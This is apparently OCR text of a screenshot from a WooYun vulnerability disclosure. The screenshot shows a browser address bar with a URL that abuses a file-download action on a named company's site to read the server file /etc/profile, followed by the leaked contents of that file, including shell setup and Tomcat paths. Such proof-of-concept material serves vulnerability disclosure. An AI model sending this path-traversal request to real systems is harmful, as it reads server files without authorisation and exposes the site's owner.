 搜索
收藏夹
地址(D) http://www.railstone.com.cn/rems/poramount/${pageContext.request.contextPath}/rems/file/downloadFile.action?actionType=success&suffix=jpg&filePath=/etc/profile&fileName=head1.jpg
pathmunge /usr/sbin
pathmunge /usr/local/sbin
fi
pathmunge /usr/X11R6/bin after
# No core files by default
ulimit -S -c 0 > /dev/null 2>&1
USER="`id -un`"
LOGNAME=$USER
MAIL="/var/spool/mail/$USER"
HOSTNAME=`/bin/hostname`
HISTSIZE=1000
if [ -z "$INPUTRC" -a ! -f "$HOME/.inputrc" ]; then
INPUTRC=/etc/inputrc
fi
export PATH USER LOGNAME MAIL HOSTNAME HISTSIZE INPUTRC
for i in /etc/profile.d/*.sh ; do
if [ -r "$i" ]; then
. $i
fi
done
unset i
unset pathmunge
######### set for tomcat by wml ##########
export JAVA_HOME=/usr/
export PATH=$JAVA_HOME/bin:$PATH
export CLASSPATH=.:$JAVA_HOME/jre/lib:$JAVA_HOME/lib:$JAVA_HOME/lib/tools.jar
export TOMCAT_HOME=/usr/local
export CATALINA_HOME=$TOMCAT_HOME
export CLASSPATH=$CLASSPATH:$CATALINA_HOME/common/lib
www.wooyun.org